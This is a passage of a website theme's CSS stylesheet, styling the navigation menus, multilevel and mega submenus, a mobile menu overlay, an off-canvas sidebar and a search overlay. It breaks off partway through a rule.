.top-bar-wrap .top-bar-right .top-bar-info .info-item {
    display: inline-block;
    margin-left: 15px;
    font-size: 14px;
}

.top-bar-wrap .top-bar-right .top-bar-info .info-item:first-child {
    margin-left: 0;
}

.top-bar-wrap .top-bar-right .top-bar-info .info-item .info-icon {
    margin-right: 5px;
    font-size: 14px;
}

.top-message {
    padding: 10px 0;
    font-size: 14px;
    line-height: 1.78;
}

.top-message a {
    color: #002FA6;
    font-weight: 500;
}

.top-message a:hover {
    color: #d2a98e;
}


/*============================== 
    - Navigation Menu Css
===============================*/

.navigation-menu>ul {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}

.navigation-menu>ul>li {
    margin: 0 24px;
}

@media only screen and (min-width: 1500px) and (max-width: 1599px) {
    .navigation-menu>ul>li {
        margin: 0 22px;
    }
}

@media only screen and (min-width: 1200px) and (max-width: 1499px) {
    .navigation-menu>ul>li {
        margin: 0 15px;
    }
}

.navigation-menu>ul>li>a {
    display: block;
    color: #000000;
    padding: 21px 2px;
    position: relative;
    font-size: 16px;
    font-weight: 500;
    line-height: 1.18;
}

.navigation-menu>ul>li>a>span {
    transition: all 0.2s ease-in-out;
}

.navigation-menu>ul>li>a:before {
    content: '';
    width: 0;
    height: 3px;
    bottom: 0;
    position: absolute;
    left: 0;
    background-color: #363A68;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.navigation-menu>ul>li.has-children>a {
    position: relative;
}

.navigation-menu>ul>li.has-children>a:after {
    position: static;
    margin-left: 5px;
    font-family: "Font Awesome 5 Pro";
    content: '\f107';
    font-size: 14px;
    vertical-align: middle;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.navigation-menu>ul>li.has-children--multilevel-submenu {
    position: relative;
}

.navigation-menu>ul>li.has-children:hover .megamenu {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    visibility: visible;
    opacity: 1;
}

.navigation-menu>ul>li.has-children:hover .megamenu--home-variation__item {
    visibility: visible;
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}

.navigation-menu>ul>li.has-children:hover>.submenu {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    visibility: visible;
    opacity: 1;
}

.navigation-menu>ul>li:hover>a:after,
.navigation-menu>ul>li.active>a:after {
    color: #363A68;
}

.navigation-menu>ul>li:hover>a span,
.navigation-menu>ul>li.active>a span {
    color: #363A68;
}

.navigation-menu>ul>li:hover>a:before,
.navigation-menu>ul>li.active>a:before {
    width: 100%;
    left: 0;
}

.navigation-menu.primary--menu>ul>li>a {
    padding: 31px 2px;
}

.navigation-menu--text_white>ul>li>a {
    color: rgba(255, 255, 255, 0.7);
}

.navigation-menu--text_white>ul>li>a:before {
    background-color: #ffffff;
}

.navigation-menu--text_white>ul>li.active>a {
    color: #ffffff;
}

.navigation-menu--text_white>ul>li:hover>a:after,
.navigation-menu--text_white>ul>li.active>a:after {
    color: #ffffff;
}

.navigation-menu--text_white>ul>li:hover>a>span,
.navigation-menu--text_white>ul>li.active>a>span {
    color: #ffffff;
}

.header-bottom-left-wrap .navigation-menu>ul>li:first-child {
    margin: 0 24px 0 0;
}


/*===================================
    - Multilevel Submenu Css
====================================*/

.submenu {
    position: absolute;
    top: 100%;
    left: 0;
    -webkit-box-shadow: 0 2px 29px rgba(0, 0, 0, 0.05);
    box-shadow: 0 2px 29px rgba(0, 0, 0, 0.05);
    border-bottom: 3px solid #363A68;
    background-color: #ffffff;
    -webkit-transform: translateY(50px);
    -ms-transform: translateY(50px);
    transform: translateY(50px);
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -webkit-transition-delay: 0.2s;
    -o-transition-delay: 0.2s;
    transition-delay: 0.2s;
    -webkit-transition-duration: 0.4s;
    -o-transition-duration: 0.4s;
    transition-duration: 0.4s;
    visibility: hidden;
    opacity: 0;
    min-width: 240px;
    padding: 20px 0;
    z-index: 9;
}

.submenu>li {
    position: relative;
}

.submenu>li>a {
    display: block;
    padding: 5px 30px;
    color: #ababab;
    font-weight: 400;
    -webkit-transition: 0s;
    -o-transition: 0s;
    transition: 0s;
}

.submenu>li>a>span {
    position: relative;
}

.submenu>li>a>span:after {
    content: '';
    width: 0;
    height: 1px;
    bottom: 0;
    position: absolute;
    left: auto;
    right: 0;
    z-index: -1;
    background-color: #363A68;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}

.submenu>li>a:hover {
    color: #363A68;
}

.submenu>li>a:hover>span:after {
    width: 100%;
    left: 0;
    right: auto;
}

.submenu>li:hover>.submenu {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    visibility: visible;
    opacity: 1;
    z-index: 9;
}

.submenu>li.active>a {
    color: #363A68;
}

.submenu>li.has-children>a {
    position: relative;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.submenu>li.has-children>a:after {
    position: absolute;
    right: 20px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    font-family: "Font Awesome 5 Pro";
    content: '\f105';
    font-size: 14px;
    vertical-align: middle;
    color: #ababab;
}

.submenu>li.has-children>a:hover:after {
    color: #363A68;
}

.submenu>li.has-children.active>a {
    color: #363A68;
}

.submenu .submenu {
    top: 0px;
    left: 100%;
    right: auto;
}

.submenu .submenu.left {
    right: 100%;
    left: auto;
}

.submenu .submenu .submenu {
    top: 0;
    left: 100%;
    right: auto;
}

.submenu .submenu .submenu.left {
    right: 100%;
    left: auto;
}

.submenu .submenu .submenu .submenu {
    top: 0;
    left: 100%;
    right: auto;
}

.submenu .submenu .submenu .submenu.left {
    right: 100%;
    left: auto;
}

.submenu .submenu .submenu .submenu .submenu {
    top: 0;
    left: 100%;
    right: auto;
}

.submenu .submenu .submenu .submenu .submenu.left {
    right: 100%;
    left: auto;
}

.menu-style-three .navigation-menu>ul>li,
.menu-style-four .navigation-menu>ul>li {
    padding-left: 24px;
    padding-right: 24px;
    margin: 0;
}

@media only screen and (min-width: 1500px) and (max-width: 1599px) {
    .menu-style-three .navigation-menu>ul>li,
    .menu-style-four .navigation-menu>ul>li {
        padding-left: 22px;
        padding-right: 22px;
    }
}

.menu-style-three .navigation-menu>ul>li:hover>a:before,
.menu-style-three .navigation-menu>ul>li.active>a:before,
.menu-style-four .navigation-menu>ul>li:hover>a:before,
.menu-style-four .navigation-menu>ul>li.active>a:before {
    width: 0%;
    left: 0;
}

.menu-style-three .submenu.left,
.menu-style-four .submenu.left {
    left: -100px;
}

.menu-style-three .submenu.left .submenu.left,
.menu-style-four .submenu.left .submenu.left {
    right: 100%;
    left: auto;
}

.menu-style-four .navigation-menu>ul>li>a {
    color: #ffffff;
}

.menu-style-four .navigation-menu>ul>li>a:before {
    content: '';
    width: 0;
    height: 3px;
    bottom: 0;
    position: absolute;
    left: 0;
    background-color: #d2a98e;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.menu-style-four .navigation-menu>ul>li:hover>a:after,
.menu-style-four .navigation-menu>ul>li.active>a:after {
    color: #ffffff;
}

.menu-style-four .navigation-menu>ul>li:hover>a>span,
.menu-style-four .navigation-menu>ul>li.active>a>span {
    color: #ffffff;
}

.menu-style-four .navigation-menu>ul>li:hover>a:before,
.menu-style-four .navigation-menu>ul>li.active>a:before {
    width: 100%;
    left: 0;
}


/*=========================================
    - Mega Menu Css
===========================================*/

.megamenu {
    position: absolute;
    top: 100%;
    left: 0;
    -webkit-box-shadow: 0 2px 29px rgba(0, 0, 0, 0.05);
    box-shadow: 0 2px 29px rgba(0, 0, 0, 0.05);
    border-bottom: 3px solid #363A68;
    background-color: #ffffff;
    -webkit-transform: translateY(50px);
    -ms-transform: translateY(50px);
    transform: translateY(50px);
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -webkit-transition-delay: 0.2s;
    -o-transition-delay: 0.2s;
    transition-delay: 0.2s;
    -webkit-transition-duration: 0.4s;
    -o-transition-duration: 0.4s;
    transition-duration: 0.4s;
    visibility: hidden;
    opacity: 0;
    z-index: 9;
}

.megamenu--mega {
    min-width: 980px;
    width: 100%;
    padding: 35px 20px 30px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-justify-content: space-around;
    -ms-flex-pack: distribute;
    justify-content: space-around;
}

@media only screen and (min-width: 1200px) and (max-width: 1499px) {
    .megamenu--mega {
        padding-left: 50px;
        padding-right: 50px;
    }
}

@media only screen and (min-width: 1200px) and (max-width: 1499px) {
    .megamenu--mega {
        min-width: 700px;
    }
}

.megamenu--mega>li {
    -webkit-flex-basis: 22%;
    -ms-flex-preferred-size: 22%;
    flex-basis: 22%;
    padding-left: 15px;
    padding-right: 15px;
}

.megamenu--mega>li .page-list-title {
    font-size: 14px;
    margin-bottom: 20px;
    color: #333333;
}

.megamenu--mega>li>ul>li>a {
    padding: 10px 0;
    color: #ababab;
    line-height: 1.2;
    -webkit-transition: 0.1s;
    -o-transition: 0.1s;
    transition: 0.1s;
}

.megamenu--mega>li>ul>li>a:hover {
    color: #363A68;
}

.megamenu--mega>li>ul>li>a:hover span:after {
    width: 100%;
    left: 0;
    right: auto;
}

.megamenu--mega>li>ul>li>a>span {
    position: relative;
}

.megamenu--mega>li>ul>li>a>span:after {
    content: '';
    width: 0;
    height: 1px;
    bottom: 0;
    position: absolute;
    left: auto;
    right: 0;
    z-index: -1;
    background-color: #363A68;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}

.megamenu--mega>li>ul>li.active>a {
    color: #363A68;
}

.container-fluid .megamenu--mega {
    padding: 35px 220px 30px;
}

@media only screen and (min-width: 1200px) and (max-width: 1499px) {
    .container-fluid .megamenu--mega {
        padding-left: 50px;
        padding-right: 50px;
    }
}

@media only screen and (min-width: 1200px) and (max-width: 1499px) {
    .container-fluid .megamenu--mega {
        padding-left: 50px;
        padding-right: 50px;
    }
}

@media only screen and (min-width: 1200px) and (max-width: 1499px) {
    .container-fluid .megamenu--mega {
        min-width: 700px;
    }
}


/* Mobile Mavigation icon */

.mobile-navigation-icon {
    width: 24px;
    height: 25px;
    position: relative;
    cursor: pointer;
    display: inline-block;
    margin-left: 30px;
}

.mobile-navigation-icon:hover i {
    background-color: #363A68;
}

.mobile-navigation-icon:hover i:before {
    width: 80%;
    background-color: #363A68;
}

.mobile-navigation-icon:hover i:after {
    background-color: #363A68;
    width: 60%;
}

.mobile-navigation-icon i {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 100%;
    height: 2px;
    background-color: #333;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.mobile-navigation-icon i:before {
    position: absolute;
    bottom: 8px;
    left: 0;
    width: 100%;
    height: 2px;
    background-color: #333;
    content: "";
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.mobile-navigation-icon i:after {
    position: absolute;
    bottom: -8px;
    left: 0;
    width: 100%;
    height: 2px;
    background-color: #333;
    content: "";
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .mobile-navigation-icon.white-md-icon i {
        background-color: #fff;
    }
    .mobile-navigation-icon.white-md-icon i:before {
        background-color: #fff;
    }
    .mobile-navigation-icon.white-md-icon i:after {
        background-color: #fff;
    }
    .mobile-navigation-icon.white-md-icon:hover i {
        background-color: #363A68;
    }
    .mobile-navigation-icon.white-md-icon:hover i:before {
        width: 80%;
        background-color: #363A68;
    }
    .mobile-navigation-icon.white-md-icon:hover i:after {
        background-color: #363A68;
        width: 60%;
    }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .is-sticky .white-md-icon i {
        background-color: #333;
    }
    .is-sticky .white-md-icon i:before {
        background-color: #333;
    }
    .is-sticky .white-md-icon i:after {
        background-color: #333;
    }
}

.page-open-off-sidebar:hover i {
    width: 100%;
}

.page-open-off-sidebar:hover i:before {
    width: 100%;
}

.page-open-off-sidebar:hover i:after {
    width: 100%;
}

.page-open-off-sidebar i {
    width: 100%;
    background-color: #333;
}

.page-open-off-sidebar i:before {
    width: 70%;
    background-color: #333;
}

.page-open-off-sidebar i:after {
    width: 70%;
    background-color: #333;
}

.hidden-icons-menu {
    margin-left: 15px;
}

.hidden-icons-menu a {
    color: #6D70A6;
    font-size: 20px;
}

.hidden-icons-menu a:hover {
    color: #363A68;
}


/*================================ 
    - Mobile Menu Overlay Css
==================================*/

.mobile-menu-overlay,
.page-oppen-off-sidebar {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: #333333;
    overflow: auto;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    z-index: 9999;
    background: rgba(0, 0, 0, 0.7);
    cursor: url(../images/icons/light-close.png) 16 16, pointer;
    visibility: hidden;
    opacity: 0;
}

.mobile-menu-overlay__inner,
.page-oppen-off-sidebar__inner {
    -webkit-transform: translateX(120%);
    -ms-transform: translateX(120%);
    transform: translateX(120%);
    width: 400px;
    height: 100%;
    float: right;
    cursor: default;
    background: #33204b;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    overflow-y: auto;
}

@media only screen and (max-width: 479px) {
    .mobile-menu-overlay__inner,
    .page-oppen-off-sidebar__inner {
        width: 300px;
    }
}

.mobile-menu-overlay.active,
.page-oppen-off-sidebar.active {
    visibility: visible;
    opacity: 1;
}

.mobile-menu-overlay.active .mobile-menu-overlay__inner,
.page-oppen-off-sidebar.active .mobile-menu-overlay__inner {
    -webkit-transform: translateX(0%);
    -ms-transform: translateX(0%);
    transform: translateX(0%);
}

.mobile-menu-overlay__header,
.page-oppen-off-sidebar__header {
    background-color: #ffffff;
    padding: 15px 0;
}

.mobile-menu-overlay__header .mobile-navigation-close-icon,
.page-oppen-off-sidebar__header .mobile-navigation-close-icon {
    position: relative;
    cursor: pointer;
    height: 40px;
    width: 40px;
    line-height: 40px;
    display: inline-block;
}

.mobile-menu-overlay__header .mobile-navigation-close-icon:before,
.page-oppen-off-sidebar__header .mobile-navigation-close-icon:before {
    position: absolute;
    top: 23px;
    left: 8px;
    content: '';
    width: 24px;
    height: 3px;
    background: #333333;
    -webkit-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.mobile-menu-overlay__header .mobile-navigation-close-icon:after,
.page-oppen-off-sidebar__header .mobile-navigation-close-icon:after {
    position: absolute;
    top: 23px;
    left: 8px;
    content: '';
    width: 24px;
    height: 3px;
    background: #333333;
    -webkit-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.mobile-menu-overlay__header .mobile-navigation-close-icon:hover,
.page-oppen-off-sidebar__header .mobile-navigation-close-icon:hover {
    color: #363A68;
}

.mobile-menu-overlay__header .mobile-navigation-close-icon:hover:before,
.mobile-menu-overlay__header .mobile-navigation-close-icon:hover:after,
.page-oppen-off-sidebar__header .mobile-navigation-close-icon:hover:before,
.page-oppen-off-sidebar__header .mobile-navigation-close-icon:hover:after {
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
}

.mobile-menu-overlay__body,
.page-oppen-off-sidebar__body {
    padding: 20px 40px 100px;
}

.mobile-menu-overlay__body .offcanvas-navigation,
.page-oppen-off-sidebar__body .offcanvas-navigation {
    /* onepage style */
}

.mobile-menu-overlay__body .offcanvas-navigation>ul>li,
.page-oppen-off-sidebar__body .offcanvas-navigation>ul>li {
    border-bottom: 1px solid rgba(255, 255, 255, 0.15);
}

.mobile-menu-overlay__body .offcanvas-navigation>ul>li>a,
.page-oppen-off-sidebar__body .offcanvas-navigation>ul>li>a {
    display: block;
    color: #ffffff;
    padding-top: 18px;
    padding-bottom: 18px;
    font-size: 16px;
    font-weight: 500;
    line-height: 1.5;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.mobile-menu-overlay__body .offcanvas-navigation>ul>li>a:hover,
.page-oppen-off-sidebar__body .offcanvas-navigation>ul>li>a:hover {
    color: #ffffff;
}

.mobile-menu-overlay__body .offcanvas-navigation>ul>li:last-child,
.page-oppen-off-sidebar__body .offcanvas-navigation>ul>li:last-child {
    border-bottom: 0;
}

.mobile-menu-overlay__body .offcanvas-navigation>ul>li.has-children,
.page-oppen-off-sidebar__body .offcanvas-navigation>ul>li.has-children {
    position: relative;
}

.mobile-menu-overlay__body .offcanvas-navigation>ul>li.has-children.active .menu-expand:before,
.page-oppen-off-sidebar__body .offcanvas-navigation>ul>li.has-children.active .menu-expand:before {
    content: '\f106';
}

.mobile-menu-overlay__body .offcanvas-navigation>ul>li.has-children .menu-expand,
.page-oppen-off-sidebar__body .offcanvas-navigation>ul>li.has-children .menu-expand {
    position: absolute;
    right: 0;
    top: 12px;
    width: 40px;
    height: 40px;
    background: rgba(255, 255, 255, 0.1);
    color: #fff;
    text-align: center;
    line-height: 40px;
    cursor: pointer;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.mobile-menu-overlay__body .offcanvas-navigation>ul>li.has-children .menu-expand:hover,
.page-oppen-off-sidebar__body .offcanvas-navigation>ul>li.has-children .menu-expand:hover {
    background: rgba(255, 255, 255, 0.2);
}

.mobile-menu-overlay__body .offcanvas-navigation>ul>li.has-children .menu-expand:before,
.page-oppen-off-sidebar__body .offcanvas-navigation>ul>li.has-children .menu-expand:before {
    content: '\f107';
    font-size: 18px;
    font-family: "Font Awesome 5 Pro";
}

.mobile-menu-overlay__body .offcanvas-navigation>ul>li.has-children .sub-menu,
.page-oppen-off-sidebar__body .offcanvas-navigation>ul>li.has-children .sub-menu {
    padding: 12px 0 14px 10px;
    border-top: 1px solid rgba(255, 255, 255, 0.15);
}

.mobile-menu-overlay__body .offcanvas-navigation>ul>li.has-children .sub-menu li,
.page-oppen-off-sidebar__body .offcanvas-navigation>ul>li.has-children .sub-menu li {
    border-bottom: 1px solid rgba(255, 255, 255, 0.15);
}

.mobile-menu-overlay__body .offcanvas-navigation>ul>li.has-children .sub-menu li a,
.page-oppen-off-sidebar__body .offcanvas-navigation>ul>li.has-children .sub-menu li a {
    display: block;
    font-size: 15px;
    color: rgba(255, 255, 255, 0.7);
    font-weight: 500;
    line-height: 1.5;
    padding: 10px 0;
}

.mobile-menu-overlay__body .offcanvas-navigation>ul>li.has-children .sub-menu li a:hover,
.page-oppen-off-sidebar__body .offcanvas-navigation>ul>li.has-children .sub-menu li a:hover {
    color: #ffffff;
}

.mobile-menu-overlay__body .offcanvas-navigation>ul>li.has-children .sub-menu li:last-child,
.page-oppen-off-sidebar__body .offcanvas-navigation>ul>li.has-children .sub-menu li:last-child {
    border-bottom: 0;
}

.mobile-menu-overlay__body .offcanvas-navigation>ul>li.has-children .sub-menu li.has-children,
.page-oppen-off-sidebar__body .offcanvas-navigation>ul>li.has-children .sub-menu li.has-children {
    position: relative;
}

.mobile-menu-overlay__body .offcanvas-navigation>ul>li.has-children .sub-menu li.has-children.active .menu-expand:before,
.page-oppen-off-sidebar__body .offcanvas-navigation>ul>li.has-children .sub-menu li.has-children.active .menu-expand:before {
    content: "\f106";
}

.mobile-menu-overlay__body .offcanvas-navigation>ul>li.has-children .sub-menu li.has-children .menu-expand,
.page-oppen-off-sidebar__body .offcanvas-navigation>ul>li.has-children .sub-menu li.has-children .menu-expand {
    position: absolute;
    right: 0;
    top: 6px;
    width: 30px;
    height: 30px;
    background: rgba(255, 255, 255, 0.1);
    color: #fff;
    text-align: center;
    line-height: 30px;
    cursor: pointer;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.mobile-menu-overlay__body .offcanvas-navigation>ul>li.has-children .sub-menu li.has-children .menu-expand:hover,
.page-oppen-off-sidebar__body .offcanvas-navigation>ul>li.has-children .sub-menu li.has-children .menu-expand:hover {
    background: rgba(255, 255, 255, 0.2);
}

.mobile-menu-overlay__body .offcanvas-navigation>ul>li.has-children .sub-menu li.has-children .menu-expand:before,
.page-oppen-off-sidebar__body .offcanvas-navigation>ul>li.has-children .sub-menu li.has-children .menu-expand:before {
    content: '\f107';
    font-size: 16px;
    font-family: "Font Awesome 5 Pro";
    font-weight: 500;
}

.mobile-menu-overlay__body .offcanvas-navigation>ul>li.has-children .sub-menu .sub-menu li.has-children,
.page-oppen-off-sidebar__body .offcanvas-navigation>ul>li.has-children .sub-menu .sub-menu li.has-children {
    position: relative;
}

.mobile-menu-overlay__body .offcanvas-navigation>ul>li.has-children .sub-menu .sub-menu li.has-children.active .menu-expand:before,
.page-oppen-off-sidebar__body .offcanvas-navigation>ul>li.has-children .sub-menu .sub-menu li.has-children.active .menu-expand:before {
    content: "\f106";
}

.mobile-menu-overlay__body .offcanvas-navigation>ul>li.has-children .sub-menu .sub-menu li.has-children .menu-expand:before,
.page-oppen-off-sidebar__body .offcanvas-navigation>ul>li.has-children .sub-menu .sub-menu li.has-children .menu-expand:before {
    content: '\f107';
    font-size: 16px;
    font-family: "Font Awesome 5 Pro";
    font-weight: 500;
}

.mobile-menu-overlay__body .offcanvas-navigation--onepage>ul>li.active>a,
.page-oppen-off-sidebar__body .offcanvas-navigation--onepage>ul>li.active>a {
    font-weight: 700;
}


/*======================================
    - offset search
======================================*/

.page-oppen-off-sidebar {
    right: 0;
}

.page-oppen-off-sidebar__inner {
    -webkit-transform: translateX(100%);
    -ms-transform: translateX(100%);
    transform: translateX(100%);
    width: 400px;
    float: right;
    background: #ffffff;
}

@media only screen and (max-width: 479px) {
    .page-oppen-off-sidebar__inner {
        width: 300px;
    }
}

.page-oppen-off-sidebar.active .page-oppen-off-sidebar__inner {
    -webkit-transform: translateX(0%);
    -ms-transform: translateX(0%);
    transform: translateX(0%);
}

.page-oppen-off-sidebar__header {
    background: #ffffff;
    padding: 15px 35px;
}

.page-oppen-off-sidebar .off-sidebar-contact-info--list .item {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 12px;
}

.page-oppen-off-sidebar .off-sidebar-contact-info--list .item .icon {
    color: #6d70a6;
    min-width: calc(1em + 18px);
    font-size: 16px;
}

.page-oppen-off-sidebar .off-sidebar-contact-info--list .item a:hover {
    color: #38cb89;
}

.page-oppen-off-sidebar .off-sidebar-contact-info .off-sidebar-widget__list {
    overflow: hidden;
}

.page-oppen-off-sidebar .off-sidebar-contact-info .off-sidebar-widget__list li {
    width: 50%;
    float: left;
    margin-bottom: 8px;
}

.page-oppen-off-sidebar .off-sidebar-contact-info .off-sidebar-widget__list li a {
    line-height: 17px;
}


/*===============================
    - search overlay
===============================*/

.search-overlay {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: #333333;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    z-index: 9999;
    visibility: hidden;
    opacity: 0;
    overflow: hidden;
    -webkit-transform: translateY(100%);
    -ms-transform: translateY(100%);
    transform: translateY(100%);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.search-overlay__inner {
    width: 100%;
    height: 100%;
    cursor: default;
    background: #ffffff;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    overflow-y: hidden;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.search-overlay.active {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    visibility: visible;
    opacity: 1;
}

.search-overlay__header {
    background-color: #ffffff;
    padding: 15px 0;
}

.search-overlay__header .mobile-navigation-close-icon {
    position: relative;
    cursor: pointer;
    height: 48px;
    width: 48px;
    line-height: 48px;
    display: inline-block;
}

.search-overlay__header .mobile-navigation-close-icon:before {
    position: absolute;
    top: 28px;
    left: 0px;
    content: '';
    width: 42px;
    height: 3px;
    background: #333333;
    -webkit-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.search-overlay__header .mobile-navigation-close-icon:after {
    position: absolute;
    top: 28px;
    left: 0px;
    content: '';
    width: 42px;
    height: 3px;
    background: #333333;
    -webkit-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.search-overlay__header .mobile-navigation-close-icon:hover {
    color: #363A68;
}

.search-overlay__header .mobile-navigation-close-icon:hover:before,
.search-overlay__header .mobile-navigation-close-icon:hover:after {
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
}

.search-overlay__body {
    width: 100%;
    margin: 0 auto;
    margin-bottom: 75px;
}

.search-overlay__form {
    position: relative;
    max-width: 1200px;
    padding: 0 15px;
    width: 100%;
    margin: auto;
}

.search-overlay__form input {
    background-color: transparent;
    border: 0;
    border-bottom: 2px solid #363A68;
    border-radius: 0;
    padding: 15px 50px 15px 0;
    width: 100%;
    color: #ffffff;
    font-size: 72px;
    height: 100px;
}

@media only screen and (max-width: 767px) {
    .search-overlay__form input {
        font-size: 30px;
        height: 60px;
    }
}

.search-overlay__form input::-webkit-input-placeholder {
    color: #363A68;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.search-overlay__form input::-moz-placeholder {
    color: #363A68;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
